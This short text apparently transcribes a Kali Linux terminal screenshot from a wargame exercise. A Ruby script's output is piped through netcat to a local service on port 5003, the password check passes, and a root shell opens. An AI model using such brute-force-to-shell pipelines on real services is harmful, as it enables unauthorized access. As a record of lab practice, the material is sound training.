 root@kali:/usr/share/metasploit-framework/tools/exploit#
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nano wargame_3.rb
root@kali:~# ./wargame_3.rb > wargame_3.txt
root@kali:~# cat wargame_3.txt -| nc localhost 5003
Password: Incorrect! Try again.
Correct password! Dropping to shell...
whoami
root